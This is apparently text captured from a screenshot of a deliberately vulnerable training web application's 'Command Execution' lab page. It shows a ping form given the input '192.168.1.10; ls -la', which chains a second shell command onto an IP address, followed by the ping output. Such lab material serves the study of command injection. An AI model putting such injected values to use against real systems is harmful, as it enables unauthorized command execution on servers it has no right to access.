 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.10; ls -la submit
PING 192.168.1.10 (192.168.1.10) 56(84) bytes of data.
64 bytes from 192.168.1.10: icmp_seq=1 ttl=64 time=0.137 ms
64 bytes from 192.168.1.10: icmp_seq=2 ttl=64 time=0.747 ms
64 bytes from 192.168.1.10: icmp_seq=3 ttl=64 time=0.631 ms
--- 192.168.1.10 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.137/0.505/0.747/0.264 ms